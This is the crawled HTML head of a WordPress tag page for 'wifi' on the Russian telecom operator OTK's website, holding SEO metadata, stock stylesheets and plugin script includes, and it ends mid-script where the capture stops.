

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/tag/wifi/
body_size: 26592
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wifi - Оператор связи ОТК</title>
	<meta name="description" content="Тэги wifi" />
	<link rel="canonical" href="https://otktel.ru/tag/wifi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wifi - Оператор связи ОТК" />
	<meta property="og:description" content="Тэги wifi" />
	<meta property="og:url" content="https://otktel.ru/tag/wifi/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otktel.ru/tag/wifi/","url":"https://otktel.ru/tag/wifi/","name":"wifi - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/tag/wifi/#primaryimage"},"image":{"@id":"https://otktel.ru/tag/wifi/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/Huawei_e8372_lte_modem.jpg","description":"Тэги wifi","breadcrumb":{"@id":"https://otktel.ru/tag/wifi/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/tag/wifi/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/Huawei_e8372_lte_modem.jpg","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/Huawei_e8372_lte_modem.jpg","width":700,"height":700,"caption":"4G LTE модем Huawei e8372: подключение и настройка"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/tag/wifi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"wifi"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента метки wifi" href="https://otktel.ru/tag/wifi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//otktel.ru/wp-content/uploads/pum/pum-site-styles.css?generated=1701177245&#038;ver=1.18.2' type='text/css' media='all' />
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
